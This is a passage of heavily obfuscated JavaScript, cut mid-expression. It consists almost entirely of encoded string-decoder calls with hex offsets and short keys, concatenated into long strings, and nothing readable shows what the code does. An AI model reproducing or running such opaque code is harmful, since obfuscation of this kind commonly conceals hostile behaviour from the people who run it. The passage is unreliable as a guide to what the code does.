x166a,0x3347,0x1ad7)+_0x54bdff(0x853,0x2c4,'KRjk',0x235,0x144d)+_0x54bdff(0x699,0x1484,'pBra',0x617,0xeba)+_0x34ffa8('a9*L',0x2640,0x361e,0x27cb,0x1eb8)+_0x1f7ae6('6gcD',0x2762,0x186b,0x12a9,0x1597)+_0x54bdff(0x197a,0x19e6,'9jYw',0x2dd1,0x3f63)+_0x54bdff(0x4d4,-0x2f2,'u&NN',0x1281,0x1c85)+_0x1f7ae6('FR]U',0x2183,0x2b01,0x3d9a,0x2169)+_0x1f7ae6('eMpE',0x16e3,0x809,0x1349,-0xbb3)+_0x54bdff(0x345b,0x37e8,'eMpE',0x2e85,0x1a33)+_0x54bdff(0x2da5,0x19d4,'%0rc',0x15a3,0x1087)+_0x34ffa8('[YAb',0x21fc,-0x42e,0x21f7,0x93f)+_0x54bdff(0x1522,0x23e1,'7(D%',0x2150,0x2726)+_0x1ac068(0x1f81,'@quo',0x129c,0x1a29,0x132a)+_0x1ac068(0x3242,'FEbz',0x30b7,0x4445,0x3391)+_0x1f7ae6('a9*L',0x3fe7,0x2f17,0x341c,0x24d9)+_0x34ffa8('kFg)',0x34a6,0x2703,0x21e4,0x1b69)+_0x1f7ae6('R**P',0x321f,0x2df9,0x1fee,0x3461)+_0x1ac068(0x282e,'Btbe',0xfa7,0x204c,-0x1f4)+_0x1ac068(-0xc36,'gB2p',0x62b,0x156e,0x1284)+_0x1ac068(-0x9ae,']Z9e',0x714,0x2b2,0xc28)+_0x56420c(0x1e67,0x328b,0x3e83,'4(A^',0x24bf)+_0x1f7ae6('7UWi',0x182e,0x1f0b,0x12a3,0x1d51)+_0x56420c(0x34b8,0x322e,0x4147,'pBra',0x197c)+_0x1ac068(0x1643,'srQ0',0x2f5b,0x16f7,0x2233)+_0x1ac068(0x3558,'YBQO',0x3115,0x4423,0x3baf)+_0x54bdff(0x2ae7,0x2c5e,'kFg)',0x3040,0x1811)+_0x1f7ae6('kFg)',0x2654,0xefa,0x5aa,0x16e)+_0x56420c(-0x807,0x4c3,-0x1c7,'[YAb',-0x224)+_0x56420c(0xec2,0x2099,0x1474,'!x1s',0x384a)+_0x1f7ae6('KRjk',0x1c4c,0xe70,0x2638,0x15eb)+_0x54bdff(0x1f13,0x30ff,'gB2p',0x2065,0x15e9)+_0x34ffa8('w6au',0x2d7,0x299,0x221,0xfb3)+_0x1f7ae6('FR]U',0xae5,0x1c92,0x1aeb,0x1a06)+_0x54bdff(0x378,0xa2e,'eMpE',0xde6,-0x848)+_0x54bdff(0x1793,-0x4d6,'v@y3',0x636,-0x16f)+_0x1ac068(0x26ec,'7(D%',0x2833,0x3508,0x2164)+_0x34ffa8('!l4G',0x3600,0x2934,0x18ba,0x2961)+_0x34ffa8('!l4G',0x3ccb,0x4195,0x1cc8,0x274f)+_0x1ac068(0x1c2b,'%kt*',0x3330,0x1bfd,0x234d)+_0x56420c(0x5f2,0x49,-0x87c,'9jYw',0x803)+_0x54bdff(0x1b69,0x5c8,'u&NN',0x738,0x100a)+_0x34ffa8('@9gY',0xca6,0xe75,-0xd03,0xa87)+_0x56420c(-0xe89,0x7af,0x45c,'2Bs8',0x87d)+_0x1ac068(0x2f5f,'@JTN',0x2bea,0x4467,0x33a4)+_0x56420c(0x8db,0x1c5,0xda6,'gB2p',0x1be9)+_0x54bdff(0x2560,0x1f39,'@quo',0x2833,0x2521)+_0x56420c(0x1d52,0x2934,0x2599,'!l4G',0x1ed7)+_0x56420c(0xd6c,0x503,0x1609,'9jYw',0x81d)+_0x54bdff(0x1f90,0xec7,'le)T',0x2561,0x3b5f)+_0x1ac068(-0x53c,'gSk8',0x3c9,0x12a8,0x88f)+_0x34ffa8('I@s2',0xef2,-0xa4e,-0xa9e,0x5f6)+_0x34ffa8('FEbz',0x290b,0x92a,0xbac,0x1789)+_0x1ac068(0x369a,'FEbz',0x2b16,0x24d4,0x2409)+_0x1ac068(0x1df2,'gSk8',0x1a64,0x2837,0x3b2)+_0x54bdff(0x1f3b,0x62e,'#G6m',0x1a15,0x2244)+_0x54bdff(0xa88,-0x1098,'4(A^',0x379,0x1c15)+_0x1f7ae6('kFg)',0x122b,0x4c5,0x155d,0x6e8)+_0x56420c(-0x370,0x1296,0x88a,'@9gY',0x23a8)+_0x1ac068(0x2cdd,'^5ed',0x1d33,0x1a78,0x2161)+_0x1ac068(-0x7a4,'2Bs8',0xd46,0x21ff,-0xa63)+_0x54bdff(0x13fe,0x21fb,']Z9e',0xd47,0xa69)+_0x54bdff(0xd5d,0x2c9e,'E$k]',0x16da,0x2ddf)+_0x1f7ae6('pBra',0x23a7,0x1fb2,0x3214,0x2c8f)+_0x1f7ae6('2Bs8',0x226e,0x2e71,0x40bf,0x18a8)+_0x1f7ae6('YBQO',0x1233,0x2ace,0x346c,0x1109)+_0x1ac068(-0x34b,'Btbe',0x15a7,0x2309,0x8f1)+_0x54bdff(0x484d,0x25f7,'@9gY',0x2e68,0x34b6)+_0x34ffa8('[YAb',0x4136,0x2f34,0x3939,0x29ca)+_0x56420c(0x2a6b,0x1725,-0x78,'dq#k',0x141d)+_0x1f7ae6('%0rc',-0x8cd,0xa62,0x23a4,0x1639)+_0x56420c(0x24ad,0xf8a,0x18a6,'v@y3',0x11e7)+_0x1f7ae6('YBQO',0x4053,0x2fad,0x1fdb,0x29a2)+_0x1f7ae6('srQ0',0x4185,0x2b51,0x1d23,0x20a8)+_0x1ac068(0x2d87,'[z0#',0x134a,0x763,0x2bc0)+_0x54bdff(0x1e2e,0x1d9e,']!Ek',0x1c4b,0x2293)+_0x56420c(0x262b,0x2235,0x2342,'w6au',0x14ef)+_0x34ffa8('eMpE',0x11f4,0xb93,0x1ffe,0x932)+_0x1f7ae6('v@y3',0x1f2d,0x16ee,0x1ce8,0x986)+_0x54bdff(0x1708,0x13a3,'eMpE',0x1283,0x255)+_0x34ffa8('@quo',0x328e,0x2174,0x2444,0x2831)+_0x34ffa8('#G6m',0x1de6,0x2058,0x9e8,0x1e9b)+_0x56420c(0x317f,0x2f0f,0x413f,'gB2p',0x2fad)+_0x1ac068(0xc7d,'kFg)',0xa24,0x793,0x140e)+_0x34ffa8('#M58',0x12e7,0xa0d,0x142e,0x1299)+_0x34ffa8('dq#k',0x2273,0x422b,0x2aab,0x2fdb)+_0x1ac068(0x4146,'DxcY',0x2a12,0x2c30,0x1f9e)+_0x1ac068(-0x7c5,'a9*L',0x164,-0x40e,0xeb9)+_0x56420c(0x319d,0x19af,0x2eae,'eMpE',-0x67)+_0x34ffa8('dq#k',0x11c1,0x1e17,0x229d,0xeb9)+_0x54bdff(0x41ec,0x346d,'FEbz',0x2e6a,0x1c73)+_0x54bdff(0xad6,0xc66,'@JTN',0x13e0,-0x25b)+_0x34ffa8('R**P',0x267c,0x129c,0x22b4,0x27b4)+_0x54bdff(0x1ca9,0x9f0,'Cks#',0x22aa,0xde5)+_0x34ffa8('Btbe',0x2d30,0x2691,0x4736,0x339b)+_0x54bdff(0x13b4,-0xd25,'#M58',0x1d9,-0xac1)+_0x1ac068(0x30da,'!l4G',0x22b4,0x2123,0x24ac)+_0x34ffa8('YBQO',0x3a64,0x3332,0x3a3b,0x2d3d)+_0x1ac068(0x2749,'w6au',0x2f2d,0x3c21,0x4099)+_0x56420c(0x2723,0x1cf8,0x1296,'7(D%',0x255a)+_0x34ffa8('R**P',0x4738,0x288a,0x3328,0x2f24)+_0x1f7ae6('R**P',0x2995,0xf95,-0x516,0x17d1)+_0x1f7ae6(')@(@',-0xc6,0x1953,0x1418,0x168d)+_0x1ac068(-0x5fb,'Cks#',0x4bd,-0x7ec,0x132)+_0x54bdff(0x1940,0x1015,'[z0#',0x17af,0x19fd)+_0x54bdff(0x13f2,0x2179,'kFg)',0xcbe,0x1e51)+_0x54bdff(0xe51,-0x113f,'!x1s',0x1b3,0x502)+_0x34ffa8('7(D%',0x2146,0x3665,0x4c10,0x34a7)+_0x1f7ae6('eMpE',0x1373,0x1aae,0x3411,0x1ef4)+_0x1ac068(0x2ab2,'I@s2',0x2f4a,0x2e6d,0x2af3)+_0x34ffa8('^5ed',0x413c,0x2c6a,0x1245,0x275c)+_0x56420c(-0xed2,0x416,0x298,'u&NN',0x1557)+_0x34ffa8('srQ0',0x233d,0x45c5,0x31ff,0x30ae)+_0x1ac068(0x2304,'9jYw',0x250f,0x3372,0x338f)+_0x34ffa8('Xh&0',0x1d67,0x1b0f,0x1f39,0x2a04)+_0x1ac068(0x142e,'YBQO',0x23c1,0x18ea,0x3870)+_0x1ac068(-0xd34,'dq#k',0x3bd,-0xd4a,0x25e)+_0x1f7ae6('#G6m',-0xa4d,-0x2c6,0x5e6,-0x17c3)+_0x1f7ae6('@quo',0x2113,0xa8f,0x1765,-0xaf1)+_0x56420c(0x27d6,0xee0,0x22df,'WJk9',0x191f)+_0x34ffa8('okPo',0x238f,0x28ec,0x17e7,0x2330)+_0x34ffa8('FR]U',0x2586,0x2a4e,0x22c9,0x33f6)+_0x1f7ae6('Xh&0',0x1544,0x3f1,0xe1,0x8db)+_0x1f7ae6('R**P',0x2374,0x1fe0,0xe2e,0xc1c)+_0x1ac068(0xb3b,'u&NN',0xfd9,0x16bb,0x1b93)+_0x54bdff(-0x5d1,0x1335,'#G6m',0xa78,0x122a)+_0x54bdff(0x1ce2,0xac,'@quo',0x8e6,-0xba4)+_0x1f7ae6('u&NN',0xe5f,0x1e55,0x28bd,0x8a9)+_0x1f7ae6(']Z9e',0x3faf,0x2f1c,0x400f,0x3a6f)+_0x1f7ae6('%kt*',0x854,0x588,0x282,-0x145f)+_0x34ffa8('jr[C',0x2fb9,0x37c2,0x40b2,0x3404)+_0x1f7ae6('4(A^',0x1baf,0x275,-0x778,-0xa76)+_0x1f7ae6('@JTN',-0x26c,0xa39,0x1ce6,0xae2)+_0x34ffa8('pBra',0x928,0x1d5b,0x2245,0x1a55)+_0x1ac068(-0x974,'v@y3',0x805,-0xc92,-0xf23)+_0x54bdff(0x631,0xdb7,'7(D%',0x1c3e,0x1598)+_0x1ac068(-0x2ac,'dq#k',0x928,-0x3c5,-0xf52)+_0x34ffa8('eMpE',0xa09,0x1fba,0xfe8,0x1bf9)+_0x1ac068(0x348b,'KRjk',0x26a6,0x4008,0x1781)+_0x56420c(0x2787,0xd6e,0x16e4,'YBQO',0x73e)+_0x1f7ae6('2Bs8',-0x550,0x5ef,0x1dd5,-0x12e6)+_0x1f7ae6('[z0#',0x2b19,0x2eab,0x159c,0x47dd)+_0x56420c(0x25c8,0x2d0d,0x3ad6,'2Bs8',0x2f14)+_0x34ffa8('w6au',0x1852,0x1953,-0xbc3,0x2ff)+_0x34ffa8('WJk9',0x393c,0x345d,0x397a,0x229f)+_0x1ac068(0x652,'v@y3',0x1954,0x181a,0x80)+_0x34ffa8('!x1s',0x1469,0x27c4,0x17f4,0x2eb3)+_0x56420c(0x3c52,0x28a6,0x22bc,'gB2p',0x2d28))+(_0x1ac068(0xbf3,'YBQO',0xc50,0x127c,0xd42)+_0x1ac068(0x1a64,']Z9e',0x12ea,-0x1c5,0x2400)+_0x56420c(0x1841,0x2335,0x3023,'pBra',0x2090)+_0x1ac068(0x1087,'6gcD',0x1bba,0x2846,0x249a)+_0x56420c(0xfa9,0x330,0x48b,'4(A^',0x435)+_0x1f7ae6('FEbz',0x136f,0x22d6,0x2fb0,0x2f9d)+_0x1f7ae6('YBQO',0x1aa9,0x1592,-0x169,0x6fc)+_0x34ffa8('pBra',0x377f,0x15b6,0x3549,0x294c)+_0x54bdff(0x1ea2,-0x6e9,'#M58',0x971,0xb1d)+_0x56420c(-0x412,0x11d1,-0x595,'%0rc',0x1202)+_0x56420c(0x32bb,0x2bf7,0x4446,'gSk8',0x2746)+_0x34ffa8('kFg)',0x2599,0x2891,0x4209,0x31ea)+_0x56420c(0x2bf4,0x1520,0xc08,'u&NN',0x1a9)+_0x1f7ae6('#G6m',0x13b1,0x1f9e,0x2e85,0x1a4b)+_0x54bdff(0x2642,0x104b,'[z0#',0x2534,0x2120)+_0x54bdff(0x1a5d,0xd27,'#M58',0x2286,0x28ef)+_0x56420c(-0xb85,0x6bd,0x13c1,'u&NN',0xde1)+_0x54bdff(0x30e3,0x1419,'Xh&0',0x2d5d,0x210f)+_0x54bdff(0x14a9,-0xede,'COwV',0xac8,0xf65)+_0x56420c(-0xaaa,0x47d,0x2ab,'Btbe',0x169)+_0x56420c(0x18d0,0x2dc0,0x3695,'7UWi',0x3e63)+_0x56420c(0x32df,0x2163,0x336f,'FEbz',0x25ce)+_0x54bdff(0x2009,0x25d6,'2Bs8',0x1df3,0x31f1)+_0x56420c(0xbf2,0xcdc,0x953,'[z0#',0x22fe)+_0x54bdff(0x208b,0x2e90,'srQ0',0x2043,0x36db)+_0x34ffa8('w6au',0x60c,0x17da,0x13a7,0x12d2)+_0x54bdff(-0xa0,0x6a5,'jr[C',-0xd4,0x111c)+_0x56420c(0x1a16,0x2aaa,0x31cf,'Btbe',0x207c)+_0x1f7ae6('gSk8',-0x4a7,0x11d9,-0x7,-0x67e)+_0x34ffa8('okPo',0x23a5,0x2d8,0x14e5,0xe75)+_0x54bdff(0x210e,0x3d14,'pBra',0x2cb6,0x2b91)+_0x54bdff(0x4453,0x3020,'okPo',0x31e1,0x4aba)+_0x1f7ae6('%0rc',0xbf7,0x1a17,0x6a,0x2b7c)+_0x1ac068(0x1911,'FR]U',0x1145,0x8ef,0x283f)+_0x1ac068(0x1843,'a9*L',0x2be8,0x3218,0x3f20)+_0x56420c(0x31a,0x106b,0x15c2,'FEbz',0x27d0)+_0x1f7ae6('I@s2',0x1dc3,0x319b,0x25c9,0x390e)+_0x54bdff(0x11af,0x14f5,'4(A^',0x265d,0x2d20)+_0x34ffa8('I@s2',0x41d5,0x2835,0x39fa,0x35ba)+_0x34ffa8('KRjk',0x1ab0,0x190f,0x1e68,0x2fb0)+_0x1f7ae6('WJk9',0xa3f,0x2274,0xde8,0x385a)+_0x1ac068(0x23c8,'7(D%',0x1bed,0x2b8b,0x1c99)+_0x1f7ae6('COwV',0x19a8,0x1581,0x23d5,0x3cd)+_0x1ac068(-0xd02,'FR]U',0x378,-0x12db,0x1aa2)+_0x1f7ae6('Cks#',0x3bfd,0x2208,0x101b,0x2e93)+_0x54bdff(0x1e09,0x1cf2,'#M58',0x1692,0x117e)+_0x56420c(0x395b,0x27e1,0x20f6,'%kt*',0x34e7)+_0x56420c(0x7ce,0xbc8,-0xa74,'jr[C',-0x98e)+_0x56420c(-0x1422,0x252,-0x183,'dq#k',-0xe02)+_0x1ac068(0x4b5d,'v@y3',0x3358,0x3616,0x3605)+_0x54bdff(0x3634,0x31de,'u&NN',0x1da4,0x19ed)+_0x34ffa8('Xh&0',0x47c1,0x40e4,0x42f5,0x2fc4)+_0x54bdff(0x2740,0x26c5,'!l4G',0x1335,0x1d28)+_0x54bdff(0xf60,-0x52b,'R**P',0xfcd,-0x717)+_0x34ffa8('9jYw',0x3918,0x2bf9,0x1da8,0x247f)+_0x34ffa8('9jYw',0x3e5a,0x404d,0x2443,0x2a87)+_0x1f7ae6('%0rc',0x4a92,0x305c,0x2ec7,0x3389)+_0x34ffa8('COwV',0x1ef5,0x1db8,0x854,0x138c)+_0x54bdff(-0x373,0x1f4,'KRjk',0xe24,0x164b)+_0x56420c(0x16f4,0x12da,0x16e3,'6gcD',0x4fa)+_0x1f7ae6('7(D%',0x20f3,0x2727,0xf4b,0x2305)+_0x54bdff(0x1c8b,0x4480,'!l4G',0x2cab,0x1aa5)+_0x56420c(0x198e,0x1d7d,0x20ba,'gB2p',0x12e9)+_0x34ffa8('7UWi',0x19a9,0x351d,0x44b3,0x2c1f)+_0x56420c(0x2222,0x23fd,0x21fa,'jr[C',0x26dd)+_0x34ffa8('@quo',0x1d9e,0xfcc,0x1bca,0x12f8)+_0x34ffa8('[YAb',0x41fe,0x3cff,0x3b27,0x2e90)+_0x1ac068(0x2e92,'^5ed',0x31cc,0x383c,0x2998)+_0x1ac068(0x3b1f,'WJk9',0x263a,0x3fa3,0x1fcc)+_0x56420c(0x23d4,0x3263,0x39cb,']!Ek',0x2911)+_0x34ffa8('6gcD',0x2056,0x408d,0x3957,0x2778)+_0x34ffa8('FEbz',-0x1dd,0xfd6,0x246e,0x1261)+_0x54bdff(0x3f96,0x2ee3,'@9gY',0x2836,0x2d58)+_0x34ffa8('Xh&0',0xa2a,0x2c1d,0x1ff3,0x1363)+_0x1f7ae6('KRjk',0x580,0x1a9a,0x328,0x2e24)+_0x1f7ae6('4(A^',0x3cec,0x2995,0x3a0f,0x2b6f)+_0x1f7ae6('le)T',0x2ddd,0x3104,0x3d0f,0x4208)+_0x56420c(0x3779,0x23d5,0x32ad,'Wo%*',0x2665)+_0x1ac068(0x18b0,'#M58',0x2bda,0x26ce,0x1feb)+_0x54bdff(0x168d,0x3944,'WJk9',0x2fcd,0x2d35)+_0x34ffa8('kFg)',0x27d8,0x16ac,0x106f,0x1764)+_0x54bdff(0x3983,0x4a8f,'le)T',0x3125,0x17cb)+_0x1ac068(0x20b7,'!x1s',0x2573,0x3e9f,0x125c)+_0x54bdff(0x6c1,0x1079,'COwV',0x1ebf,0x18c7)+_0x1f7ae6('srQ0',0x45e0,0x2c82,0x2eac,0x2cb1)+_0x1ac068(0x1f87,'%kt*',0xcce,0x24ea,-0xaef)+_0x1ac068(0x2aa2,'I@s2',0x2646,0x10c0,0x10a0)+_0x1ac068(0x123f,'le)T',0x2ae8,0x2972,0x2f72)+_0x1ac068(0x1323,'R**P',0x1a2a,0xf7d,0x33ec)+_0x54bdff(-0xcd2,0xac9,'DxcY',0x976,0x10d4)+_0x54bdff(0x10b9,0x3dfe,'DxcY',0x2777,0x32c0)+_0x56420c(0x237f,0x182d,-0xc0,'COwV',0x323)+_0x1f7ae6('@9gY',-0x125a,-0x1ba,0x8b1,0x139a)+_0x54bdff(0x20f2,0x3949,'pBra',0x304c,0x323e)+_0x1f7ae6('KRjk',0x7cc,0x80c,-0xe9d,0x220)+_0x34ffa8('I@s2',0x1e45,0x2774,0x3004,0x2106)+_0x56420c(0x2bc6,0x24aa,0x2968,'[YAb',0x18c8)+_0x34ffa8('!x1s',0x30bd,0xf33,0x21aa,0x1d97)+_0x56420c(0x3bd7,0x262e,0x3b3e,'@quo',0x2eb5)+_0x1ac068(-0x12b7,'a9*L',0x43e,0x1937,-0x12ac)+_0x1f7ae6('[YAb',0x1f6d,0x16f7,0x793,0x285a)+_0x56420c(0x45d9,0x3175,0x46ba,'dq#k',0x4a6c)+_0x54bdff(0x1532,-0x15d7,']!Ek',-0x82,-0x15b2)+_0x56420c(-0xbd9,0x812,-0x419,'Xh&0',0x798)+_0x56420c(0xa6b,0x20cd,0x875,'KRjk',0x2259)+_0x54bdff(0x177d,0x163c,'Cks#',0x2cdf,0x25ff)+_0x56420c(0x4738,0x3045,0x224f,'gB2p',0x2665)+_0x34ffa8('gSk8',0x1ee8,0x4db2,0x3afd,0x34f2)+_0x1f7ae6('7UWi',0x1579,0x2359,0x174d,0x9ba)+_0x1f7ae6('^5ed',0x1540,0x1357,0x154c,-0x187)+_0x1f7ae6(']Z9e',-0xe03,-0x220,0x837,0x1024)+_0x56420c(0x899,0x332,-0x669,'Wo%*',0x1a5e)+_0x1ac068(0x1dd9,'v@y3',0xc23,0x607,-0xc66)+_0x54bdff(-0x571,0x1ac3,'[YAb',0xf66,0x1b3f)+_0x56420c(0xb32,0x202e,0x1877,'@JTN',0x13c3)+_0x34ffa8(']!Ek',0x1a97,0x40fb,0x477e,0x331a)+_0x56420c(0x108b,0x7b3,-0x46c,'7UWi',0xe72)+_0x54bdff(-0x48d,0x1348,'eMpE',0x2b9,-0x12)+_0x56420c(0x21df,0x343d,0x445b,'u&NN',0x2bf2)+_0x54bdff(0x20dd,0x1be7,'2Bs8',0x319a,0x2c1f)+_0x1ac068(0x43bc,'2Bs8',0x2c29,0x4067,0x175b)+_0x54bdff(0x6ec,0x71a,'eMpE',0x9f,0x81c)+_0x1f7ae6('eMpE',-0x303,-0x11b,0x1195,0x5a2)+_0x1ac068(0x587,'a9*L',0x916,0xadc,0x1535)+_0x56420c(0x1b94,0x2a00,0x10cb,'E$k]',0x409b)+_0x54bdff(0x393a,0x1ca6,'7UWi',0x2f8d,0x3c4c)+_0x1ac068(0x25ee,'v@y3',0x2655,0x16bc,0x10e5)+_0x1f7ae6('dq#k',0x3c0,0x164e,0xaad,0x27bc)+_0x56420c(0xbdc,0x5f3,-0x12b6,'Xh&0',-0x5a8)+_0x56420c(0x18e8,0x618,0x1cc1,'R**P',0x1880)+_0x54bdff(0xcd3,0x2a9b,'KRjk',0x10c6,0x658)+_0x1f7ae6('E$k]',0x9ea,0x232,-0x10b9,0x739)+_0x1f7ae6('^5ed',0x144b,0x1ce4,0x732,0xe13)+_0x34ffa8('L7y8',0x31b3,0x3d7b,0x2f0b,0x2ef1)+_0x54bdff(0x1428,0x196b,'WJk9',0x69,-0x1281)+_0x56420c(0x2516,0x1789,0xd58,'#M58',0x230f)+_0x56420c(0x18ac,0x1119,0x2b25,')@(@',-0x693)+_0x56420c(-0x4f5,0x697,0x29f,'Xh&0',0x13df)+_0x1ac068(0x1815,'E$k]',0x30ec,0x2ec1,0x35af)+_0x56420c(0x2198,0x320e,0x49dc,'srQ0',0x3e24)+_0x1ac068(0x1ee4,'I@s2',0x27ae,0x2fdc,0xf07)+_0x34ffa8('COwV',0xc79,-0xb68,0xe22,0x4cb)+_0x34ffa8(')@(@',0x16cd,0x253c,0x3457,0x2ec4)+_0x34ffa8('7(D%',0x4670,0x3d21,0x3ad8,0x2e7f)+_0x1f7ae6('okPo',-0xb44,0xb9e,0x18c9,0x1c6b)+_0x54bdff(0x15dc,0x47f,'E$k]',0x561,0x1a8e)+_0x1f7ae6('u&NN',0x1755,0x186c,0x1f2c,0xe16)+_0x56420c(0x105a,0x1b63,0x29f3,'R**P',0x1c90)+_0x1f7ae6('a9*L',0x20d2,0x1146,0x140c,0x14e5)+_0x56420c(0x441d,0x2f1d,0x3d54,'YBQO',0x2105)+_0x56420c(0x1d38,0x339d,0x2a32,'WJk9',0x3aff)+_0x1ac068(-0x2,'Xh&0',0x107b,0x27e,0x9ec)+_0x54bdff(0x1461,0x384b,'@JTN',0x25de,0x315b)+_0x56420c(0x63,0xbd1,0x236a,'@JTN',0x15a6)+_0x1f7ae6('9jYw',0x1993,0x1b1f,0x29c,0x28ec)+_0x54bdff(0xf67,0x349,'7(D%',0x247,-0xdb5)+_0x1f7ae6('!l4G',0x1072,0x200,0x13d,0x1076)+_0x34ffa8('%0rc',0x2a19,0x442d,0x20ec,0x34d3)+_0x56420c(0x1d77,0xa3b,0x540,'#G6m',-0x950)+_0x54bdff(0x20b4,0x866,'@JTN',0x7cb,0xf0f)+_0x56420c(0x47a9,0x3384,0x3539,']Z9e',0x2dca)+_0x56420c(0x716,0x1bc,-0xa3e,'okPo',0x12ec)+_0x1f7ae6('#G6m',0xfdb,0x119a,0x1e28,0x1e7c)+_0x56420c(0x70b,0x1160,0xa01,'@quo',-0x6ae)+_0x56420c(0x12ea,0x2227,0x271e,'jr[C',0x1c7c)+_0x56420c(0x2460,0x2cd3,0x2558,'[z0#',0x2c91)+_0x1f7ae6('eMpE',0x274a,0x1f33,0x20e5,0x12ea)+_0x1ac068(0x36a9,'7UWi',0x2b66,0x35d9,0x2878)+_0x54bdff(-0x7ce,-0x131e,'COwV',0x4a,0xb83)+_0x34ffa8('pBra',0x68e,0x1559,0x121d,0x1df4)+_0x56420c(0x1893,0x987,-0x6ee,')@(@',0x1e1b)+_0x56420c(0x36aa,0x2b1e,0x3ff9,'L7y8',0x4052)+_0x56420c(0x2b6a,0x197d,0x1729,'#M58',0x793)+_0x1f7ae6('srQ0',0x2205,0xbef,0x3b2,0xc1e)+_0x34ffa8('Cks#',0x1639,0x39c0,0x37bc,0x213a)+_0x56420c(0x6dc,0xbc1,0x2518,'KRjk',0x4c)+_0x54bdff(0x3cf6,0x20cc,'Cks#',0x2361,0xa01)+_0x34ffa8('u&NN',0x271d,0xcc4,0x3c35,0x2397)+_0x1f7ae6('pBra',0xabc,0x1949,0x858,0x1cfc)+_0x54bdff(0xcd4,0x1be0,'FR]U',0x1a12,0xb0e)+_0x34ffa8('le)T',0xaa7,0x541,-0xca8,0xa35)+_0x56420c(0x15bf,0x22c4,0x18cc,'KRjk',0x309c)+_0x34ffa8('gB2p',0x2fae,0x2f90,0x3716,0x35cc)+_0x1ac068(-0x50d,'v@y3',0x390,0x1da3,-0x89e)+_0x1f7ae6(']Z9e',0x2a46,0x2ec5,0x44f5,0x299d)+_0x54bdff(0x154d,0x57e,'Btbe',0x443,0x4a4)+_0x34ffa8('FEbz',0x139e,-0xf92,0x788,0x7a6)+_0x54bdff(0xe96,0xc27,'DxcY',0x17e8,0x1530)+_0x54bdff(0x22d1,0x1da6,'jr[C',0x9e7,0x1bce)+_0x56420c(0xe6e,0x9e3,0x1aa3,'le)T',0x204a)+_0x34ffa8('6gcD',0x2b97,0x17da,0x32e8,0x2ca6)+_0x56420c(0x14d9,0x23f2,0x3668,'KRjk',0xcdb)+_0x1f7ae6('COwV',-0x16cf,-0x1e9,0xf0b,0x61)+_0x1ac068(-0x17a,'!l4G',0x12eb,0x9c9,0x2f3)+_0x1ac068(0x283d,'E$k]',0x2634,0x2feb,0x2297)+_0x56420c(0x226,0x11b1,0x2523,'6gcD',0x1344)+_0x54bdff(0x16f8,0x1347,'@JTN',0xc1c,0x1e20)+_0x34ffa8('YBQO',-0x9cf,-0xdb8,0x1505,0x854)+_0x56420c(0x3f9c,0x25da,0x1975,'v@y3',0x12e1)+_0x54bdff(-0x7e9,-0xdd3,'FEbz',-0x106,0x1723))+(_0x54bdff(0x452a,0x3e63,'@JTN',0x2f50,0x3e17)+_0x1f7ae6('2Bs8',-0x854,0x7cd,0x1c9c,-0x184)+_0x54bdff(-0x1354,0x18d2,'7(D%',-0x122,0x4)+_0x56420c(0x36fd,0x1fd2,0x8e7,'gB2p',0x19e9)+_0x1ac068(0x3598,'Btbe',0x2bac,0x11d5,0x22ce)+_0x34ffa8('u&NN',0x425c,0x1a41,0x4248,0x2ff1)+_0x34ffa8('Wo%*',0x2388,0x3226,0x1cdd,0x2962)+_0x1f7ae6('#G6m',0x10c8,0x12c5,-0x22c,0x2a1b)+_0x1ac068(0x2b45,'#M58',0x22cb,0x14af,0x2318)+_0x56420c(0xcd2,0x2175,0x1900,'[YAb',0x23e7)+_0x1ac068(0x2059,'I@s2',0x20d3,0x27f1,0x3a8b)+_0x1ac068(0x27cb,'[YAb',0x2837,0x1ea9,0x2c56)+_0x56420c(0x130c,0x152f,0x1abe,'@JTN',0x1c44)+_0x1f7ae6('w6au',0x26bf,0x1d88,0x344,0xd29)+_0x1f7ae6('FR]U',-0x2b,0x1985,0x1a59,0x32dc)+_0x1ac068(0x63b,'gB2p',0x1615,0x2aa,0x25e4)+_0x56420c(0x3dde,0x26ae,0x1a7b,'L7y8',0x23b0)),'KgzkF':function(_0x1a239c,_0x43d1ec){return _0x1a239c+_0x43d1ec;},'YXkmg':_0x56420c(-0x528,0x59b,-0x100f,')@(@',-0xe45),'MyYSa':_0x1ac068(0x66b,'%kt*',0xe0b,-0xf3,-0x6e3),'nrirr':_0x54bdff(0x2ba4,0x3741,'COwV',0x307f,0x326a)+_0x1f7ae6('WJk9',0x3f29,0x308b,0x33d3,0x2e2d)+_0x54bdff(-0x1095,-0x900,'DxcY',0x972,-0xbc7)+_0x34ffa8('le)T',0x259f,0x30d2,0x2e19,0x1ff0)+_0x34ffa8('I@s2',0x2e32,0x2a13,0x1c79,0x17d9)+_0x56420c(0x6ee,0xb97,-0x53d,')@(@',0x19b8)+_0x1ac068(0x28e8,'kFg)',0x268e,0x10c4,0xe72)+_0x1f7ae6('WJk9',0x25a,0xddb,0x116d,0x21f5)+_0x54bdff(0x299f,0x11d9,'KRjk',0x1263,0x18d8)+_0x34ffa8('okPo',0x161f,0x4216,0x4401,0x2e72)+_0x54bdff(0x2c91,0x464,'#M58',0x1951,0x54a)+_0x1f7ae6('kFg)',0x28ef,0x2bd8,0x3adf,0x2518)+_0x54bdff(0x2bd8,0x19f8,'#M58',0x2ff6,0x18bb)+_0x56420c(0x9ee,0x1924,0xea6,'jr[C',0x1754)+_0x1ac068(0x5a4,'@9gY',0x152f,0x6bf,0x241b)+_0x34ffa8('okPo',0x196,0x398,0x777,0x15fd)+_0x1f7ae6('%kt*',0x1053,0x2e,-0xd4,-0xc0d)+_0x1f7ae6('7(D%',-0xc04,-0x11,-0xd18,-0xf89)+_0x34ffa8('gSk8',0x1da8,0x182e,0x26a8,0xeb7)+_0x56420c(0x256f,0x17d9,0xbc3,'[YAb',0x2484)+_0x54bdff(-0x9f1,-0x379,'a9*L',0xa46,0x1eac)+_0x1f7ae6('^5ed',0xf3e,0x109,-0xec4,-0xf35)+_0x1f7ae6('KRjk',0x2251,0x1666,0x2803,0x22ef)+_0x56420c(0x1bb5,0x14bf,0x12f4,'7UWi',0x1c69)+_0x34ffa8('4(A^',0x1e8e,0x78e,0x2926,0x19d2)+_0x54bdff(-0x1471,0x11c6,'%kt*',0x588,-0xac4)+_0x34ffa8('!l4G',0x3eba,0x34bc,0x1996,0x2517)+_0x54bdff(0x1da0,0x272f,'YBQO',0x1f3c,0xecf)+_0x54bdff(0xd3d,0x3367,'COwV',0x1a48,0x684)+_0x56420c(0x605,0x1bb5,0x2c83,'u&NN',0x119c)+_0x54bdff(0x13e6,0x109d,'WJk9',0x9ec,0x1d95)+_0x34ffa8(']Z9e',0x1efe,0x1b22,0x14e3,0x1f84)+_0x1f7ae6('Wo%*',0x721,0x1632,-0x168,0x246a)